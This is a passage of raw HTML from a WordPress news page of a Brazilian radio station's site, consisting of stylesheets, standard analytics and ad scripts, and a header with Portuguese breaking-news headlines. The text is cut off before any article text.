<style id='wp-block-embed-inline-css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}</style>
<style id='wp-block-embed-theme-inline-css'>.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/863mh9oh/hfxk1.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/9k6dadvh/hfxk0.css" media="print"/>
<style>#review-box{margin-top:30px}.review-top{float:left;width:55%;margin:30px 20px 30px 0}@media(max-width:767px){.review-top#review-box{margin-top:15px}}#story-highlights+.review_wrap #review-box{width:48%;margin-left:0;margin-right:0;margin-bottom:20px}@media(min-width:1045px){.full-width #story-highlights+.review_wrap #review-box{width:calc(96% - 450px)}}.widget .review_wrap{margin:0}.review_wrap h1,.review_wrap h2,.review_wrap h3,.review_wrap h4,.review_wrap h5,.review_wrap h6,.review_wrap p,.review_wrap strong{margin:0}.review_wrap br{display:none}.review_wrap h2.review-box-header{margin-bottom:20px}.review-item,.review-summary,.user-rate-wrap{opacity:1;border:1px solid rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.03);border-radius:2px;margin-bottom:10px;overflow:hidden;line-height:20px;padding:15px;transition:0.2s}.review-item h5{position:relative;z-index:2;float:left;margin-bottom:0;line-height:20px}.review-stars .stars-large,.review-stars .hearts-large,.review-stars .thumbs-large{float:right}.review-percentage .review-item{padding:10px 15px}.review-percentage .review-item h5{float:none;margin-bottom:5px}.review-percentage .review-item span{position:relative;display:block}.review-percentage .review-item span span{background-color:var(--brand-color);display:block;height:7px;width:0;transition:width 1.5s;position:relative;z-index:2}.review-percentage .review-item span:after{content:"";width:100%;background:rgba(0,0,0,0.08);height:7px;position:absolute;z-index:1;bottom:0}.post-large-rate{display:inline-block}.post-large-rate span{display:block;float:left}.post-large-rate,.post-small-rate{float:right;position:relative;font-size:14px;transition:none;letter-spacing:4px;text-align:center;text-indent:2px;white-space:nowrap;word-wrap:normal;direction:ltr}.post-large-rate:after,.post-small-rate:after{color:rgba(154,154,154,0.65);content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:tiefonticon;display:block}.post-large-rate span,.post-small-rate span{overflow:hidden;position:absolute;left:0;top:0;color:#ffc107;display:block;transition:none;text-align:left;word-wrap:normal}.post-large-rate span:after,.post-small-rate span:after{content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:"tiefonticon";display:block}.hearts-large,.hearts-small{margin-right:0;font-size:14px}.hearts-large:after,.hearts-small:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.hearts-large span,.hearts-small span{color:#ff0043}.hearts-large span:after,.hearts-small span:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.thumbs-large,.thumbs-small{font-size:14px}.thumbs-large:after,.thumbs-small:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.thumbs-large span,.thumbs-small span{color:#ffb245}.thumbs-large span:after,.thumbs-small span:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.post-small-rate{font-size:12px}.post-small-rate span{display:block;float:left}.post-single-rate{float:left;margin-right:5px}.rtl .post-single-rate{margin-right:0;margin-left:5px}.review-summary{padding:0;position:relative;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-short-summary{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.review-short-summary a{color:#cccccc}.review-final-score{float:right;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:150px;text-align:center;padding:25px;border:1px solid rgba(0,0,0,0.1);border-width:0 0 0 1px}.review-final-score .post-large-rate{float:none;margin:0 auto;font-size:18px}.review-final-score h3{font-size:44px;line-height:1;color:var(--brand-color);margin-bottom:10px}.review-final-score h3 span{font-size:17px;font-weight:normal}.review-final-score h4{font-size:16px;margin-top:10px;margin-bottom:0}.rtl .review-final-score{float:left}.user-rate-wrap .user-rating-text{float:left;line-height:18px}.user-rate-wrap .user-rate{float:right;padding:0;position:relative}.user-rate-wrap .user-rate:not(.rated-done){cursor:pointer}.user-rate-wrap .user-rate span{margin:0}.user-rate-wrap .user-rate .spinner-circle{top:-13px;left:-13px;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner-circle:after{left:0;top:0;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner{width:2.501em}.user-rate-wrap .user-rate .spinner>div{width:0.4em;height:0.4em}.taq-load{position:relative;width:98px;height:20px;display:block}.widget .review_wrap .review-box-header{font-size:13px}.widget .user-rate-wrap{margin-bottom:0}.reviews-posts{list-style:none}.reviews-posts li{overflow:hidden}.reviews-posts .review-thumbnail{float:left;margin-right:15px;transition:opacity 0.3s}.reviews-posts .review-thumbnail:hover{opacity:0.8}.reviews-posts h3{margin-bottom:5px;font-size:14px}.review-bottom{clear:both}.taq-clear{clear:both}.dark-skin .review-item,.dark-skin .review-summary,.dark-skin .user-rate-wrap,.dark-skin .review-final-score{border-color:rgba(255,255,255,0.1)}.rtl .review-top{float:right;margin-right:0;margin-left:20px}.rtl #review-box .post-large-rate,.rtl #review-box .post-small-rate,.rtl #review-box .user-rate{float:left}.rtl #review-box.review-stars .review-item h5,.rtl #review-box .user-rate-wrap .user-rating-text{float:right}.rtl #review-box .review-final-score{border-width:0 1px 0 0}.rtl #review-box .post-single-rate{float:right;margin-right:0}.rtl .post-large-rate,.rtl .post-small-rate{text-indent:0}.rtl .post-large-rate span,.rtl .post-small-rate span{text-align:right}.rtl .post-small-rate{float:right}.rtl .post-small-rate.hearts-small span{right:1px}.rtl ul.reviews-posts .review-thumbnail{float:right;margin-left:10px;margin-right:0}@media(max-width:767px){#review-box.review-top,.rtl #review-box.review-top,#story-highlights+.review_wrap #review-box{float:none;width:auto;margin-right:0;margin-left:0}}@media(max-width:479px){.review-summary,.review-short-summary,.review-final-score,.user-rating-text{display:block;width:100%;float:none;text-align:center}#review-box .review-final-score,.rtl #review-box .review-final-score{border-width:0 0 1px}.user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl #review-box .review-final-score .post-large-rate,.rtl #review-box .review-final-score .post-small-rate{float:none}}@media(min-width:992px){.widget .review-summary,.widget .review-short-summary,.widget .review-final-score,.widget .user-rating-text{display:block;width:100%;float:none;text-align:center}.widget #review-box .review-final-score{border-width:0 0 1px}.widget .user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl .widget #review-box .review-final-score .post-large-rate,.rtl .widget #review-box .review-final-score .post-small-rate{float:none}}.woocommerce div.product .woocommerce-Tabs-panel .review-top{float:none;width:100%;margin:0 0 30px 0}</style>
<style id='taqyeem-styles-inline-css'>.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family:'Poppins';}#main-nav .main-menu > ul > li > a{text-transform:uppercase;}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}#tie-popup-adblock .container-wrapper{background-color:#ee3f43 !important;color:#FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color:#FFFFFF;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#e67e22 !important;}.tie-cat-28:hover{background-color:#c86004 !important;}.tie-cat-28:hover:after{border-top-color:#c86004 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#2ecc71 !important;}.tie-cat-29:hover{background-color:#10ae53 !important;}.tie-cat-29:hover:after{border-top-color:#10ae53 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#9b59b6 !important;}.tie-cat-30:hover{background-color:#7d3b98 !important;}.tie-cat-30:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#34495e !important;}.tie-cat-31:hover{background-color:#162b40 !important;}.tie-cat-31:hover:after{border-top-color:#162b40 !important;}.tie-cat-33,.tie-cat-item-33 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-33:after{border-top-color:#4CAF50 !important;}.tie-cat-33:hover{background-color:#2e9132 !important;}.tie-cat-33:hover:after{border-top-color:#2e9132 !important;}@media(max-width:991px){#theme-header.has-normal-width-logo #logo img {width:190px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.tie-insta-header{margin-bottom:15px;}.tie-insta-avatar a{width:70px;height:70px;display:block;position:relative;float:left;margin-right:15px;margin-bottom:15px;}.tie-insta-avatar a:before{content:"";position:absolute;width:calc(100% + 6px);height:calc(100% + 6px);left:-3px;top:-3px;border-radius:50%;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after{position:absolute;content:"";width:calc(100% + 3px);height:calc(100% + 3px);left:-2px;top:-2px;border-radius:50%;background:#fff;}.dark-skin .tie-insta-avatar a:after{background:#27292d;}.tie-insta-avatar img{border-radius:50%;position:relative;z-index:2;transition:all 0.25s;}.tie-insta-avatar img:hover{box-shadow:0px 0px 15px 0 #6b54c6;}.tie-insta-info{font-size:1.3em;font-weight:bold;margin-bottom:5px;}</style>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jovempanuva.com.br","hash_tracking":"false","v4_id":"G-HBWKP5C32V"};</script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-ZRV2PKRK9G" id="google_gtagjs-js" async></script>
<link rel='shortlink' href='https://jovempanuva.com.br/?p=4114'/>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>                
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle=window.adsbygoogle||[]).push({
google_ad_client: "ca-6967780396166036",
enable_page_level_ads: true
});</script>      
<link rel="alternate" hreflang="pt-BR" href="https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/"/>
<link rel="alternate" hreflang="pt" href="https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/"/>
<meta name="description" content="Foto: Invest Paraná Representantes da Invest Paraná, agência de atração de investimentos da Secretaria de Indústria, Comércio e Serviços, das Ceasas d"/><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5583754045344579&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-270x270.png"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6967780396166036" crossorigin="anonymous"></script>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-4114 single-format-standard wp-theme-jannah tie-no-js translatepress-pt_BR wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="tie-wrapper">
<div class="stream-item stream-item-above-header"><div class="stream-item-size"><iframe src="https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093" border="0" scrolling="no" frameborder="0" allow="autoplay; clipboard-write" allowtransparency="true" style="background-color: unset;width: 100%;" height="60"></iframe></div></div><header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
<nav id="top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Navegação Secundária">
<div class="container">
<div class="topbar-wrapper">
<div class="topbar-today-date tie-icon"> segunda-feira, fevereiro 2 2026</div><div class="tie-alignleft">
<div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Notícias de Última Hora</span> </span> <ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/02/02/jornal-da-manha-edicao-uniao-da-vitoria-03-02-2026/">Jornal da Manhã &#8211; Edição União da Vitória &#8211; 03/02/2026</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/02/02/jovem-pan-esporte-009-02-02-2026/">Jovem Pan Esporte #009 &#8211; 02/02/2026</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/02/02/governo-do-parana-preve-convocar-56-mil-profissionais-da-seguranca-publica-em-2026/">Governo do Paraná prevê convocar 5,6 mil profissionais da segurança pública em 2026</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/02/02/programa-de-bolsa-para-cuidadores-chega-a-141-pessoas/">Programa de bolsa para cuidadores chega a 141 pessoas</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/02/02/safra-2026-ganha-volume-e-consolida-cenario-positivo-no-parana/">Safra 2026 ganha volume e consolida cenário positivo no Paraná</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/02/02/secretario-beto-preto-esclarece-situacao-sobre-o-virus-nipah/">Secretário Beto Preto esclarece situação sobre o Vírus Nipah</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/02/02/r23-mi-em-obras-que-estao-em-andamento-em-irineopolis/">R$23 mi em obras que estão em andamento em Irineópolis</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/02/02/ipva-mais-barato-vira-manutencao-em-dia-e-mais-seguranca-nas-ruas/">IPVA mais barato vira manutenção em dia e mais segurança nas ruas</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/02/02/fomento-parana-ja-ajudou-154-empresas-atingidas-pelo-tornado-em-rio-bonito-do-iguacu/">Fomento Paraná já ajudou 154 empresas atingidas pelo tornado em Rio Bonito do Iguaçu</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/02/02/governador-anuncia-investimentos-em-frota-e-municoes-para-as-forcas-de-seguranca/">Governador anuncia investimentos em frota e munições para as forças de segurança</a> </li> </ul></div></div><div class="tie-alignright"> <ul class="components"> <li class="side-aside-nav-icon menu-item custom-menu-link"> <a href="#"> <span class="tie-icon-navicon" aria-hidden="true"></span> <span class="screen-reader-text">Barra Lateral</span> </a> </li> <li class="random-post-icon menu-item custom-menu-link"> <a href="/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/?random-post=1" class="random-post" title="Artigo aleatório" rel="nofollow"> <span class="tie-icon-random" aria-hidden="true"></span> <span class="screen-reader-text">Artigo aleatório</span> </a> </li> <li class="popup-login-icon menu-item custom-menu-link"> <a href="#" class="lgoin-btn tie-popup-trigger"> <span class="tie-icon-author" aria-hidden="true"></span> <span class="screen-reader-text">Entrar</span> </a> </li> <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul></div></div></div></nav>
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon"><span class="tie-mobile-menu-icon nav-icon is-layout-4"></span><span class="screen-reader-text">Menu</span></a></li></ul></div><div id="logo" class="image-logo"> <a title="Jovem Pan FM União da Vitória" href="https://jovempanuva.com.br/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png"> <img class="tie-logo-img-default tie-logo-img" src="https://jovempanuva.com.br/storage/2023/12/logo4.png" alt="Jovem Pan FM União da Vitória" width="1000" height="164" style="max-height:164px; width: auto;"/> </picture> </a></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span 